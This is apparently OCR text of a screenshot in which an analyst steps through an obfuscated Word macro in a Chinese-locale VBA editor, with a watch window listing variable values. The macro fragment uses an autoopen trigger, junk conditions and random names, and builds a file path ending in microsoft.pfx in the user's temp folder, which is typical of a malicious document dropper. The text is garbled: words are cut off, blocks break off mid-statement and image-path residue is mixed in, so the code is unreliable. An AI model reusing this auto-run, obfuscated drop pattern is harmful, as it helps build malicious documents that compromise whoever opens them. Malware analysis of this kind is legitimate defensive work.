 (通用)
autoopen
SkIhGbZK = RTrim(pylwyzLv)
If 177112 = 177112 + 1 Then End
If 4518 < 18 Then
MsgBox ("uYZemOeR21")
End If
If Len("SrXFgrmq2665") = Len("VZCpgLfI") Then
MsgBox ("Error !!!")
End If
qwuiyiud = Environ("TEMP") & "\mic" + uyGHJKasd + "x"
Dim kijliMOP, hKMuyXhp, AVYpIPlm As String
If 419474 = 419474 + 1 Then End
If 4863 < 73 Then
oice_62891
ord 对象
ment
t
ocument
监视窗口
表达式 值 类型 上下文
ThQjSUQT "IHDHLV " Variant/String ThisDocument.autoopen
WjfJNjUH " DJUPPK " Variant/String ThisDocument.autoopen
pslQBzEc "IHDHLV" String ThisDocument.autoopen
qwuiyiud "C:\Users\GuiShou\AppData\Local\Temp\microsoft.pfx" Variant/String ThisDocument.autoopen